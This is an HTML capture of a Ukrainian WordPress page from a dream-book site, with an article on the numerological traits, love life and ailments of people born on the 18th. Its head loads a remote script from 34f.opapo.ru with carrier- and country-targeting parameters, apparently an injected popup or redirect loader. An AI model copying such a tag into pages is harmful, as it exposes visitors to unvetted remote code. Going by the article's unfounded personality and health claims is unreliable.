

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/chislo-narodzhennya-18-v-numerologi%D1%97-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu/
body_size: 48315
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Число народження 18 в нумерології - характер, здоров&#039;я, сильні і слабкі сторони людини по числу - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/chislo-narodzhennya-18-v-numerologiї-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Число народження 18 в нумерології - характер, здоров&#039;я, сильні і слабкі сторони людини по числу - snu.pp.ua ★" />
<meta property="og:description" content="Народжені 18 числа &#8211; освічені люди з гнучким розумом. Вони відрізняються унікальною здатністю вбирати нову" />
<meta property="og:url" content="https://snu.pp.ua/chislo-narodzhennya-18-v-numerologiї-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2022-09-05T19:08:22+00:00" />
<meta property="article:modified_time" content="2022-09-09T10:32:27+00:00" />
<meta property="og:updated_time" content="2022-09-09T10:32:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Народжені 18 числа &#8211; освічені люди з гнучким розумом. Вони відрізняються унікальною здатністю вбирати нову" />
<meta name="twitter:title" content="Число народження 18 в нумерології - характер, здоров&#039;я, сильні і слабкі сторони людини по числу - snu.pp.ua ★" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://snu.pp.ua/chislo-narodzhennya-18-v-numerologi%d1%97-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu/#webpage","url":"https://snu.pp.ua/chislo-narodzhennya-18-v-numerologi%d1%97-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu/","name":"\u0427\u0438\u0441\u043b\u043e \u043d\u0430\u0440\u043e\u0434\u0436\u0435\u043d\u043d\u044f 18 \u0432 \u043d\u0443\u043c\u0435\u0440\u043e\u043b\u043e\u0433\u0456\u0457 - \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0437\u0434\u043e\u0440\u043e\u0432&#039;\u044f, \u0441\u0438\u043b\u044c\u043d\u0456 \u0456 \u0441\u043b\u0430\u0431\u043a\u0456 \u0441\u0442\u043e\u0440\u043e\u043d\u0438 \u043b\u044e\u0434\u0438\u043d\u0438 \u043f\u043e \u0447\u0438\u0441\u043b\u0443 - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","datePublished":"2022-09-05T19:08:22+00:00","dateModified":"2022-09-09T10:32:27+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/chislo-narodzhennya-18-v-numerologi%d1%97-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Число народження 18 в нумерології &#8211; характер, здоров&#8217;я, сильні і слабкі сторони людини по числу&raquo;" href="https://snu.pp.ua/chislo-narodzhennya-18-v-numerologi%d1%97-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=4782' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fchislo-narodzhennya-18-v-numerologi%25d1%2597-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fchislo-narodzhennya-18-v-numerologi%25d1%2597-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-4782 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Число народження 18 в нумерології &#8211; характер, здоров&#8217;я, сильні і слабкі сторони людини по числу</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-4782" class="post-4782 post type-post status-publish format-standard hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Число народження 18 в нумерології &#8211; характер, здоров&#8217;я, сильні і слабкі сторони людини по числу            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p>Народжені 18 числа &#8211; освічені люди з гнучким розумом. Вони відрізняються унікальною здатністю вбирати нову інформацію, а тому вчаться набагато швидше за інших людей. Такі люди із задоволенням витрачають час на читання книг і легко домагаються результату там, де інші пасують.</p>
<h2>Ваші сильні сторони</h2>
<p>Це лідери і ефективні менеджери. Вони з легкістю вирішують проблеми і організовують діяльність інших людей. Вони обожнюють закон, захоплюються релігією, філософією і різними видами мистецтва. Це творчі особистості, які залучають однодумців і розуміють оточуючих людей.</p>
<p>Але іноді настільки висока розвиненість грає злий жарт і народжені 18 числа роками не можуть вибрати роботу до душі. Вони постійно змінюють рід діяльності і витрачають даремно масу часу. Це вкрай чутливі особистості: вони вміють проявляти співчуття і входити в положення інших людей. Це аристократи, які ніколи не опускаються до рівня брудних ігор. Вони ведуть боротьбу за чесному, сидячи на коні з відкритим забралом.</p>
<h2>Ваші слабкості</h2>
<p>Вам потрібно якомога частіше проявляти поблажливість і приймати людей такими, якими вони є. Ви не зможете замкнути життя тільки на себе, а тому вчіться ділитися і жертвувати. У вас занадто багато поганих знайомств &#8211; від них потрібно позбутися якнайшвидше. Намагайтеся не мстити &#8211; у вас це погано виходить. До того ж Доля за всім стежить, а тому будь-яка помста буде покарана. Переходьте на бік Добра &#8211; у Зла і так вистачає поплічників.</p>
<h2>Емоції і секс</h2>
<p>Сексуальність числа 18 обумовлена ​​впливом дев&#8217;ятки. Це вкрай чуттєві, яскраві і сором&#8217;язливі люди. Вони згоряють від пристрасті, але бояться в ній зізнатися, вони згорають від любові, але зовні залишаються холодними і вкрай розважливими. Якщо в числі 18 домінує вісімка, то ситуація докорінно змінюється. Володар такого числа буквально розквітає і приваблює своєю сексуальністю будь-якого представника протилежної статі. Народжені 18 числа в сексуальних відносинах відіграють першу скрипку. Вони беруть відповідальність на себе і задають характер відносин. При цьому прислухаються до свого партнера і роблять все можливе, щоб доставити йому задоволення.</p>
<p>Народжений 18 числа осіб зберігає вірність і є кращим другом. Він ніколи не нав&#8217;язує свою волю і намагається дати партнеру максимум свободи. З такою людиною цікаво в усьому: в спілкуванні, секс, бізнесі. Від партнера число 18 не вимагає нічого, крім слухняності. Якщо прийняти це правило, то відносини з такою людиною будуть тривалими, щасливими і безхмарними.</p>
<h2>гармонійні стосунки</h2>
<p>Ці сильні і амбітні особистості. Вони не можуть зрозуміти людину, у якого немає цілей і амбіцій в життя. Незважаючи на потужну енергетику, вони легко заводять друзів і підтримують їх протягом усього життя. У цьому їм допомагає вплив м&#8217;якого числа 8.</p>
<h2>Порада</h2>
<p>Народжені 18 числа настільки захоплені амбіціями, що часом забувають про близьких людей. Їм слід іноді зупиняти карусель життя і робити прості, але вкрай важливі вчинки: телефонувати батькам, допомагати друзям, цікавитися станом здоров&#8217;я сусідів і колег. Їм слід зрозуміти, що терпимість &#8211; це сила, а не слабкість. Розуміння ще нікому не шкодило &#8211; навіть таким кар&#8217;єристам, як володарі числа 18.</p>
<h2>хвороби</h2>
<p>Народжені 18 числа страждають від підвищення температури і нервового перенапруження.</p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/chislo-narodzhennya-21-v-numerologi%d1%97-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/chislo-narodzhennya-22-v-numerologi%d1%97-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chislo-narodzhennya-18-v-numerologi%D1%97-xarakter-zdorovya-silni-i-slabki-storoni-lyudini-po-chislu/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
